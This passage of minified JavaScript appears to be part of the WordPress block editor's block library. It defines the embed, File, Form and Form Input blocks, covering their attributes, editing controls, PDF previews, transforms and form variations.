YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"rich-text",source:"rich-text",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},{name:Es}=ws,Cs={icon:$i,edit:ds,save:function({attributes:e}){const{url:t,caption:n,type:a,providerNameSlug:o}=e;if(!t)return null;const r=zt()("wp-block-embed",{[`is-type-${a}`]:a,[`is-provider-${o}`]:o,[`wp-block-embed-${o}`]:o});return(0,Ke.createElement)("figure",{...nt.useBlockProps.save({className:r})},(0,Ke.createElement)("div",{className:"wp-block-embed__wrapper"},`\n${t}\n`),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{className:(0,nt.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:n}))},transforms:bs,variations:ys,deprecated:xs},Ss=()=>Xe({name:Es,metadata:ws,settings:Cs}),Bs=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.848 8a1 1 0 0 1-.914-.594l-.723-1.63a.5.5 0 0 0-.447-.276H5a.5.5 0 0 0-.5.5v11.5a.5.5 0 0 0 .5.5h14a.5.5 0 0 0 .5-.5v-9A.5.5 0 0 0 19 8h-6.152Zm.612-1.5a.5.5 0 0 1-.462-.31l-.445-1.084A2 2 0 0 0 10.763 4H5a2 2 0 0 0-2 2v11.5a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-9a2 2 0 0 0-2-2h-5.54Z"})),Ns={attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,m=nt.RichText.isEmpty(a)?(0,tt.__)("PDF embed"):(0,tt.sprintf)((0,tt.__)("Embed of %s."),a),u=!nt.RichText.isEmpty(a),p=u?n:void 0;return t&&(0,Ke.createElement)("div",{...nt.useBlockProps.save()},s&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":m})),u&&(0,Ke.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,Ke.createElement)(nt.RichText.Content,{value:a})),l&&(0,Ke.createElement)("a",{href:t,className:ut()("wp-block-file__button",(0,nt.__experimentalGetElementClassName)("button")),download:!0,"aria-describedby":p},(0,Ke.createElement)(nt.RichText.Content,{value:i})))}},Ts={attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,m=nt.RichText.isEmpty(a)?(0,tt.__)("PDF embed"):(0,tt.sprintf)((0,tt.__)("Embed of %s."),a),u=!nt.RichText.isEmpty(a),p=u?n:void 0;return t&&(0,Ke.createElement)("div",{...nt.useBlockProps.save()},s&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":m})),u&&(0,Ke.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,Ke.createElement)(nt.RichText.Content,{value:a})),l&&(0,Ke.createElement)("a",{href:t,className:"wp-block-file__button",download:!0,"aria-describedby":p},(0,Ke.createElement)(nt.RichText.Content,{value:i})))}},Is={attributes:{id:{type:"number"},href:{type:"string"},fileName:{type:"string",source:"html",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"string",source:"html",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0},save({attributes:e}){const{href:t,fileName:n,textLinkHref:a,textLinkTarget:o,showDownloadButton:r,downloadButtonText:l,displayPreview:i,previewHeight:s}=e,c=nt.RichText.isEmpty(n)?(0,tt.__)("PDF embed"):(0,tt.sprintf)((0,tt.__)("Embed of %s."),n);return t&&(0,Ke.createElement)("div",{...nt.useBlockProps.save()},i&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${s}px`},"aria-label":c})),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)("a",{href:a,target:o,rel:o?"noreferrer noopener":void 0},(0,Ke.createElement)(nt.RichText.Content,{value:n})),r&&(0,Ke.createElement)("a",{href:t,className:"wp-block-file__button",download:!0},(0,Ke.createElement)(nt.RichText.Content,{value:l})))}},Ps=[Ns,Ts,Is];function Ms({hrefs:e,openInNewWindow:t,showDownloadButton:n,changeLinkDestinationOption:a,changeOpenInNewWindow:o,changeShowDownloadButton:r,displayPreview:l,changeDisplayPreview:i,previewHeight:s,changePreviewHeight:c}){const{href:m,textLinkHref:u,attachmentPage:p}=e;let d=[{value:m,label:(0,tt.__)("URL")}];return p&&(d=[{value:m,label:(0,tt.__)("Media file")},{value:p,label:(0,tt.__)("Attachment page")}]),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,m.endsWith(".pdf")&&(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("PDF settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show inline embed"),help:l?(0,tt.__)("Note: Most phone and tablet browsers won't display embedded PDFs."):null,checked:!!l,onChange:i}),l&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Height in pixels"),min:Rs,max:Math.max(As,s),value:s,onChange:c})),(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Link to"),value:u,options:d,onChange:a}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),checked:t,onChange:o}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show download button"),checked:n,onChange:r}))))}const zs=e=>{let t;try{t=new window.ActiveXObject(e)}catch(e){t=void 0}return t},Rs=200,As=2e3;function Hs({text:e,disabled:t}){const{createNotice:n}=(0,gt.useDispatch)(Pt.store),a=(0,jt.useCopyToClipboard)(e,(()=>{n("info",(0,tt.__)("Copied URL to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,Ke.createElement)(et.ToolbarButton,{className:"components-clipboard-toolbar-button",ref:a,disabled:t},(0,tt.__)("Copy URL"))}const Ls=function({attributes:e,isSelected:t,setAttributes:n,clientId:a}){const{id:o,fileName:r,href:l,textLinkHref:i,textLinkTarget:s,showDownloadButton:c,downloadButtonText:m,displayPreview:u,previewHeight:p}=e,{getSettings:d}=(0,gt.useSelect)(nt.store),{media:g}=(0,gt.useSelect)((e=>({media:void 0===o?void 0:e(dt.store).getMedia(o)})),[o]),{createErrorNotice:h}=(0,gt.useDispatch)(Pt.store),{toggleSelection:b}=(0,gt.useDispatch)(nt.store);function _(e){if(!e||!e.url)return;const t=e.url.endsWith(".pdf");n({href:e.url,fileName:e.title,textLinkHref:e.url,id:e.id,displayPreview:!!t||void 0,previewHeight:t?600:void 0,fileId:`wp-block-file--media-${a}`})}function y(e){n({href:void 0}),h(e,{type:"snackbar"})}(0,_t.useEffect)((()=>{if((0,It.isBlobURL)(l)){const e=(0,It.getBlobByURL)(l);d().mediaUpload({filesList:[e],onFileChange:([e])=>_(e),onError:y}),(0,It.revokeBlobURL)(l)}nt.RichText.isEmpty(m)&&n({downloadButtonText:(0,tt._x)("Download","button label")})}),[]);const v=g&&g.link,f=(0,nt.useBlockProps)({className:ut()((0,It.isBlobURL)(l)&&(0,et.__unstableGetAnimateClassName)({type:"loading"}),{"is-transient":(0,It.isBlobURL)(l)})}),k=!(window.navigator.userAgent.indexOf("Mobi")>-1||window.navigator.userAgent.indexOf("Android")>-1||window.navigator.userAgent.indexOf("Macintosh")>-1&&window.navigator.maxTouchPoints&&window.navigator.maxTouchPoints>2||(window.ActiveXObject||"ActiveXObject"in window)&&!zs("AcroPDF.PDF")&&!zs("PDF.PdfCtrl"))&&u;return l?(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Ms,{hrefs:{href:l,textLinkHref:i,attachmentPage:v},openInNewWindow:!!s,showDownloadButton:c,changeLinkDestinationOption:function(e){n({textLinkHref:e})},changeOpenInNewWindow:function(e){n({textLinkTarget:!!e&&"_blank"})},changeShowDownloadButton:function(e){n({showDownloadButton:e})},displayPreview:u,changeDisplayPreview:function(e){n({displayPreview:e})},previewHeight:p,changePreviewHeight:function(e){const t=Math.max(parseInt(e,10),Rs);n({previewHeight:t})}}),(0,Ke.createElement)(nt.BlockControls,{group:"other"},(0,Ke.createElement)(nt.MediaReplaceFlow,{mediaId:o,mediaURL:l,accept:"*",onSelect:_,onError:y}),(0,Ke.createElement)(Hs,{text:l,disabled:(0,It.isBlobURL)(l)})),(0,Ke.createElement)("div",{...f},k&&(0,Ke.createElement)(et.ResizableBox,{size:{height:p},minHeight:Rs,maxHeight:As,minWidth:"100%",grid:[10,10],enable:{top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},onResizeStart:()=>b(!1),onResizeStop:function(e,t,a,o){b(!0);const r=parseInt(p+o.height,10);n({previewHeight:r})},showHandle:t},(0,Ke.createElement)("object",{className:"wp-block-file__preview",data:l,type:"application/pdf","aria-label":(0,tt.__)("Embed of the selected PDF file.")}),!t&&(0,Ke.createElement)("div",{className:"wp-block-file__preview-overlay"})),(0,Ke.createElement)("div",{className:"wp-block-file__content-wrapper"},(0,Ke.createElement)(nt.RichText,{tagName:"a",value:r,placeholder:(0,tt.__)("Write file name…"),withoutInteractiveFormatting:!0,onChange:e=>n({fileName:vn(e)}),href:i}),c&&(0,Ke.createElement)("div",{className:"wp-block-file__button-richtext-wrapper"},(0,Ke.createElement)(nt.RichText,{tagName:"div","aria-label":(0,tt.__)("Download button text"),className:ut()("wp-block-file__button",(0,nt.__experimentalGetElementClassName)("button")),value:m,withoutInteractiveFormatting:!0,placeholder:(0,tt.__)("Add text…"),onChange:e=>n({downloadButtonText:vn(e)})}))))):(0,Ke.createElement)("div",{...f},(0,Ke.createElement)(nt.MediaPlaceholder,{icon:(0,Ke.createElement)(nt.BlockIcon,{icon:Bs}),labels:{title:(0,tt.__)("File"),instructions:(0,tt.__)("Upload a file or pick one from your media library.")},onSelect:_,onError:y,accept:"*"}))};const Ds={from:[{type:"files",isMatch:e=>e.length>0,priority:15,transform:e=>{const t=[];return e.forEach((e=>{const n=(0,It.createBlobURL)(e);t.push((0,Qe.createBlock)("core/file",{href:n,fileName:e.name,textLinkHref:n}))})),t}},{type:"block",blocks:["core/audio"],transform:e=>(0,Qe.createBlock)("core/file",{href:e.src,fileName:e.caption,textLinkHref:e.src,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/video"],transform:e=>(0,Qe.createBlock)("core/file",{href:e.src,fileName:e.caption,textLinkHref:e.src,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/image"],transform:e=>(0,Qe.createBlock)("core/file",{href:e.url,fileName:e.caption||(0,pt.getFilename)(e.url),textLinkHref:e.url,id:e.id,anchor:e.anchor})}],to:[{type:"block",blocks:["core/audio"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,gt.select)(dt.store),n=t(e);return!!n&&n.mime_type.includes("audio")},transform:e=>(0,Qe.createBlock)("core/audio",{src:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/video"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,gt.select)(dt.store),n=t(e);return!!n&&n.mime_type.includes("video")},transform:e=>(0,Qe.createBlock)("core/video",{src:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})},{type:"block",blocks:["core/image"],isMatch:({id:e})=>{if(!e)return!1;const{getMedia:t}=(0,gt.select)(dt.store),n=t(e);return!!n&&n.mime_type.includes("image")},transform:e=>(0,Qe.createBlock)("core/image",{url:e.href,caption:e.fileName,id:e.id,anchor:e.anchor})}]},Fs=Ds,Vs={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/file",title:"File",category:"media",description:"Add a link to a downloadable file.",keywords:["document","pdf","download"],textdomain:"default",attributes:{id:{type:"number"},href:{type:"string"},fileId:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"id"},fileName:{type:"rich-text",source:"rich-text",selector:"a:not([download])"},textLinkHref:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"href"},textLinkTarget:{type:"string",source:"attribute",selector:"a:not([download])",attribute:"target"},showDownloadButton:{type:"boolean",default:!0},downloadButtonText:{type:"rich-text",source:"rich-text",selector:"a[download]"},displayPreview:{type:"boolean"},previewHeight:{type:"number",default:600}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},interactivity:!0},editorStyle:"wp-block-file-editor",style:"wp-block-file"},{name:$s}=Vs,Os={icon:Bs,example:{attributes:{href:"https://upload.wikimedia.org/wikipedia/commons/d/dd/Armstrong_Small_Step.ogg",fileName:(0,tt._x)("Armstrong_Small_Step","Name of the file")}},transforms:Fs,deprecated:Ps,edit:Ls,save:function({attributes:e}){const{href:t,fileId:n,fileName:a,textLinkHref:o,textLinkTarget:r,showDownloadButton:l,downloadButtonText:i,displayPreview:s,previewHeight:c}=e,m=nt.RichText.isEmpty(a)?"PDF embed":a.toString(),u=!nt.RichText.isEmpty(a),p=u?n:void 0;return t&&(0,Ke.createElement)("div",{...nt.useBlockProps.save()},s&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("object",{className:"wp-block-file__embed",data:t,type:"application/pdf",style:{width:"100%",height:`${c}px`},"aria-label":m})),u&&(0,Ke.createElement)("a",{id:p,href:o,target:r,rel:r?"noreferrer noopener":void 0},(0,Ke.createElement)(nt.RichText.Content,{value:a})),l&&(0,Ke.createElement)("a",{href:t,className:ut()("wp-block-file__button",(0,nt.__experimentalGetElementClassName)("button")),download:!0,"aria-describedby":p},(0,Ke.createElement)(nt.RichText.Content,{value:i})))}},Gs=()=>Xe({name:$s,metadata:Vs,settings:Os}),Us=["core/form-submission-notification",{type:"success"},[["core/paragraph",{content:'<mark style="background-color:rgba(0, 0, 0, 0);color:#345C00" class="has-inline-color">'+(0,tt.__)("Your form has been submitted successfully")+"</mark>"}]]],qs=["core/form-submission-notification",{type:"error"},[["core/paragraph",{content:'<mark style="background-color:rgba(0, 0, 0, 0);color:#CF2E2E" class="has-inline-color">'+(0,tt.__)("There was an error submitting your form.")+"</mark>"}]]],js=[Us,qs,["core/form-input",{type:"text",label:(0,tt.__)("Name"),required:!0}],["core/form-input",{type:"email",label:(0,tt.__)("Email"),required:!0}],["core/form-input",{type:"textarea",label:(0,tt.__)("Comment"),required:!0}],["core/form-submit-button",{}]],Ws=({attributes:e,setAttributes:t,clientId:n})=>{const{action:a,method:o,email:r,submissionMethod:l}=e,i=(0,nt.useBlockProps)(),{hasInnerBlocks:s}=(0,gt.useSelect)((e=>{const{getBlock:t}=e(nt.store),a=t(n);return{hasInnerBlocks:!(!a||!a.innerBlocks.length)}}),[n]),c=(0,nt.useInnerBlocksProps)(i,{template:js,renderAppender:s?void 0:nt.InnerBlocks.ButtonBlockAppender});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.SelectControl,{label:(0,tt.__)("Submissions method"),options:[{label:(0,tt.__)("Send email"),value:"email"},{label:(0,tt.__)("- Custom -"),value:"custom"}],value:l,onChange:e=>t({submissionMethod:e}),help:"custom"===l?(0,tt.__)('Select the method to use for form submissions. Additional options for the "custom" mode can be found in the "Advanced" section.'):(0,tt.__)("Select the method to use for form submissions.")}),"email"===l&&(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,autoComplete:"off",label:(0,tt.__)("Email for form submissions"),value:r,required:!0,onChange:e=>{t({email:e}),t({action:`mailto:${e}`}),t({method:"post"})},help:(0,tt.__)("The email address where form submissions will be sent. Separate multiple email addresses with a comma.")}))),"email"!==l&&(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Method"),options:[{label:"Get",value:"get"},{label:"Post",value:"post"}],value:o,onChange:e=>t({method:e}),help:(0,tt.__)("Select the method to use for form submissions.")}),(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,autoComplete:"off",label:(0,tt.__)("Form action"),value:a,onChange:e=>{t({action:e})},help:(0,tt.__)("The URL where the form should be submitted.")})),(0,Ke.createElement)("form",{...c,className:"wp-block-form",encType:"email"===l?"text/plain":null}))},Zs=({attributes:e})=>{const t=nt.useBlockProps.save(),{submissionMethod:n}=e;return(0,Ke.createElement)("form",{...t,className:"wp-block-form",encType:"email"===n?"text/plain":null},(0,Ke.createElement)(nt.InnerBlocks.Content,null))},Qs=[{name:"comment-form",title:(0,tt.__)("Experimental Comment form"),description:(0,tt.__)("A comment form for posts and pages."),attributes:{submissionMethod:"custom",action:"{SITE_URL}/wp-comments-post.php",method:"post",anchor:"comment-form"},isDefault:!1,innerBlocks:[["core/form-input",{type:"text",name:"author",label:(0,tt.__)("Name"),required:!0,visibilityPermissions:"logged-out"}],["core/form-input",{type:"email",name:"email",label:(0,tt.__)("Email"),required:!0,visibilityPermissions:"logged-out"}],["core/form-input",{type:"textarea",name:"comment",label:(0,tt.__)("Comment"),required:!0,visibilityPermissions:"all"}],["core/form-submit-button",{}]],scope:["inserter","transform"],isActive:e=>!e?.type||"text"===e?.type},{name:"wp-privacy-form",title:(0,tt.__)("Experimental privacy request form"),keywords:["GDPR"],description:(0,tt.__)("A form to request data exports and/or deletion."),attributes:{submissionMethod:"custom",action:"",method:"post",anchor:"gdpr-form"},isDefault:!1,innerBlocks:[Us,qs,["core/paragraph",{content:(0,tt.__)("To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.")}],["core/form-input",{type:"email",name:"email",label:(0,tt.__)("Enter your email address."),required:!0,visibilityPermissions:"all"}],["core/form-input",{type:"checkbox",name:"export_personal_data",label:(0,tt.__)("Request data export"),required:!1,visibilityPermissions:"all"}],["core/form-input",{type:"checkbox",name:"remove_personal_data",label:(0,tt.__)("Request data deletion"),required:!1,visibilityPermissions:"all"}],["core/form-submit-button",{}],["core/form-input",{type:"hidden",name:"wp-action",value:"wp_privacy_send_request"}],["core/form-input",{type:"hidden",name:"wp-privacy-request",value:"1"}]],scope:["inserter","transform"],isActive:e=>!e?.type||"text"===e?.type}],Ks=Qs,Ys={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/form",title:"Form",category:"common",allowedBlocks:["core/paragraph","core/heading","core/form-input","core/form-submit-button","core/form-submission-notification","core/group","core/columns"],description:"A form.",keywords:["container","wrapper","row","section"],textdomain:"default",icon:"feedback",attributes:{submissionMethod:{type:"string",default:"email"},method:{type:"string",default:"post"},action:{type:"string"},email:{type:"string"}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"form"},viewScript:"file:./view.min.js"},{name:Js}=Ys,Xs={edit:Ws,save:Zs,variations:Ks},ec=()=>{const e=["core/form"];return(0,_i.addFilter)("blockEditor.__unstableCanInsertBlockType","core/block-library/preventInsertingFormIntoAnotherForm",((t,n,a,{getBlock:o,getBlockParentsByBlockName:r})=>{if("core/form"!==n.name)return t;for(const t of e){if(o(a)?.name===t||r(a,t).length)return!1}return!0})),Xe({name:Js,metadata:Ys,settings:Xs})};var tc=n(9681),nc=n.n(tc);const ac=window.wp.dom,oc={attributes:{type:{type:"string",default:"text"},name:{type:"string"},label:{type:"string",default:"Label",selector:".wp-block-form-input__label-content",source:"html",__experimentalRole:"content"},inlineLabel:{type:"boolean",default:!1},required:{type:"boolean",default:!1,selector:".wp-block-form-input__input",source:"attribute",attribute:"required"},placeholder:{type:"string",selector:".wp-block-form-input__input",source:"attribute",attribute:"placeholder",__experimentalRole:"content"},value:{type:"string",default:"",selector:"input",source:"attribute",attribute:"value"},visibilityPermissions:{type:"string",default:"all"}},supports:{className:!1,anchor:!0,reusable:!1,spacing:{margin:["top","bottom"]},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{radius:!0}}},save({attributes:e}){const{type:t,name:n,label:a,inlineLabel:o,required:r,placeholder:l,value:i}=e,s=(0,nt.__experimentalGetBorderClassesAndStyles)(e),c=(0,nt.__experimentalGetColorClassesAndStyles)(e),m={...s.style,...c.style},u=ut()("wp-block-form-input__input",c.className,s.className),p="textarea"===t?"textarea":"input";return"hidden"===t?(0,Ke.createElement)("input",{type:t,name:n,value:i}):(0,Ke.createElement)("label",{className:ut()("wp-block-form-input__label",{"is-label-inline":o})},(0,Ke.createElement)("span",{className:"wp-block-form-input__label-content"},(0,Ke.createElement)(nt.RichText.Content,{value:a})),(0,Ke.createElement)(p,{className:u,type:"textarea"===t?void 0:t,name:n||(d=a,nc()((0,ac.__unstableStripHTML)(d)).replace(/[^\p{L}\p{N}]+/gu,"-").toLowerCase().replace(/(^-+)|(-+$)/g,"")),required:r,"aria-required":r,placeholder:l||void 0,style:m}));var d}},rc=[oc];const lc=function({attributes:e,setAttributes:t,className:n}){const{type:a,name:o,label:r,inlineLabel:l,required:i,placeholder:s,value:c}=e,m=(0,nt.useBlockProps)(),u=(0,_t.useRef)(),p="textarea"===a?"textarea":"input",d=(0,nt.__experimentalUseBorderProps)(e),g=(0,nt.__experimentalUseColorProps)(e);u.current&&u.current.focus();const h=(0,Ke.createElement)(Ke.Fragment,null,"hidden"!==a&&(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Input settings")},"checkbox"!==a&&(0,Ke.createElement)(et.CheckboxControl,{label:(0,tt.__)("Inline label"),checked:l,onChange:e=>{t({inlineLabel:e})}}),(0,Ke.createElement)(et.CheckboxControl,{label:(0,tt.__)("Required"),checked:i,onChange:e=>{t({required:e})}}))),(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},(0,Ke.createElement)(et.TextControl,{autoComplete:"off",label:(0,tt.__)("Name"),value:o,onChange:e=>{t({name:e})},help:(0,tt.__)('Affects the "name" atribute of the input element, and is used as a name for the form submission results.')})));return"hidden"===a?(0,Ke.createElement)(Ke.Fragment,null,h,(0,Ke.createElement)("input",{type:"hidden",className:ut()(n,"wp-block-form-input__input",g.className,d.className),"aria-label":(0,tt.__)("Value"),value:c,onChange:e=>t({value:e.target.value})})):(0,Ke.createElement)("div",{...m},h,(0,Ke.createElement)("span",{className:ut()("wp-block-form-input__label",{"is-label-inline":l||"checkbox"===a})},(0,Ke.createElement)(nt.RichText,{tagName:"span",className:"wp-block-form-input__label-content",value:r,onChange:e=>t({label:e}),"aria-label":r?(0,tt.__)("Label"):(0,tt.__)("Empty label"),"data-empty":!r,placeholder:(0,tt.__)("Type the label for this input")}),(0,Ke.createElement)(p,{type:"textarea"===a?void 0:a,className:ut()(n,"wp-block-form-input__input",g.className,d.className),"aria-label":(0,tt.__)("Optional placeholder text"),placeholder:s?void 0:(0,tt.__)("Optional placeholder…"),value:s,onChange:e=>t({placeholder:e.target.value}),"aria-required":i,style:{...d.style,...g.style}})))};const ic=[{name:"text",title:(0,tt.__)("Text Input"),icon:"edit-page",description:(0,tt.__)("A generic text input."),attributes:{type:"text"},isDefault:!0,scope:["inserter","transform"],isActive:e=>!e?.type||"text"===e?.type},{name:"textarea",title:(0,tt.__)("Textarea Input"),icon:"testimonial",description:(0,tt.__)("A textarea input to allow entering multiple lines of text."),attributes:{type:"textarea"},isDefault:!0,scope:["inserter","transform"],isActive:e=>"textarea"===e?.type},{name:"checkbox",title:(0,tt.__)("Checkbox Input"),description:(0,tt.__)("A simple checkbox input."),icon:"forms",attributes:{type:"checkbox",inlineLabel:!0},isDefault:!0,scope:["inserter","transform"],isActive:e=>"checkbox"===e?.type},{name:"email",title:(0,tt.__)("Email Input"),icon:"email",description:(0,tt.__)("Used for email addresses."),attributes:{type:"email"},isDefault:!0,scope:["inserter","transform"],isActive:e=>"email"===e?.type},{name:"url",title:(0,tt.__)("URL Input"),icon:"admin-site",description:(0,tt.__)("Used for URLs."),attributes:{type:"url"},isDefault:!0,scope:["inserter","transform"],isActive:e=>"url"===e?.type},{name:"tel",title:(0,tt.__)("Telephone Input"),icon:"phone",description:(0,tt.__)("Used for phone numbers."),attributes:{type:"tel"},isDefault:!0,scope:["inserter","transform"],isActive:e=>"tel"===e?.type},{name:"number",title:(0,tt.__)("Number Input"),icon:"edit-page",description:(0,tt.__)("A numeric input."),attributes:{type:"number"},isDefault:!0,scope:["inserter","transform"],isActive:e=>"number"===e?.type}],sc=ic,cc={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/form-input",title:"Input Field",category:"common",ancestor:["core/form"],description:"The basic building block for forms.",keywords:["input","form"],textdomain:"default",icon:"forms",attributes:{type:{type:"string",default:"text"},name:{type:"string"},label:{type:"rich-text",default:"Label",selector:".wp-block-form-input__label-content",source:"rich-text",__experimentalRole:"content"},inlineLabel:{type:"boolean",default:!1},required:{type:"boolean",default:!1,selector:".wp-block-form-input__input",source:"attribute",attribute:"required"},placeholder:{type:"string",selector:".wp-block-form-input__input",source:"attribute",attribute:"placeholder",__experimentalRole:"content"},value:{type:"string",default:"",selector:"input",source:"attribute",attribute:"value"},visibilityPermissions:{type:"string",default:"all"}},supports:{anchor:!0,reusable:!1,spacing:{margin:["top","bottom"]},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{radius:!0}}},style:["wp-block-form-input"]},{name:mc}=cc,uc={deprecated:rc,edit:lc,save:function({attributes:e}){const{type:t,name:n,label:a,inlineLabel:o,required:r,placeholder:l,value:i}=e,s=(0,nt.__experimentalGetBorderClassesAndStyles)(e),c=(0,nt.__experimentalGetColorClassesAndStyles)(e),m={...s.style,...c.style},u=ut()("wp-block-form-input__input",c.className,s.className),p="textarea"===t?"textarea":"input",d=nt.useBlockProps.save();return"hidden"===t?(0,Ke.createElement)("input",{type:t,name:n,value:i}):(0,Ke.createElement)("div",{...d},(0,Ke.createElement)("label",{className:ut()("wp-block-form-input__label",{"is-label-inline":o})},(0,Ke.createElement)("span",{className:"wp-block-form-input__label-content"},(0,Ke.createElement)(nt.RichText.Content,{value:a})),(0,Ke.createElement)(p,{className:u,type:"textarea"===t?void 0:t,name:n||(g=a,nc()((0,ac.__unstableStripHTML)(g)).replace(/[^\p{L}\p{N}]+/gu,"-").toLowerCase().replace(/(^-+)|(-+$)/g,"")),required:r,"aria-required":r,placeholder:l||void 0,style:m})));var g},variations:sc},pc=()=>Xe({name:mc,metadata:cc,settings:uc}),dc=[["core/buttons",{},[["core/button",{text:(0,tt.__)("Submit"),tagName:"button",type:"submit"}]]]],gc=()=>{const e=(0,nt.useBlockProps)(),t=(0,nt.useInnerBlocksProps)(e,{template:dc,templateLock:"all"});return(0,Ke.createElement)("div",{className:"wp-block-form-submit-wrapper",...t})},hc=()=>{const 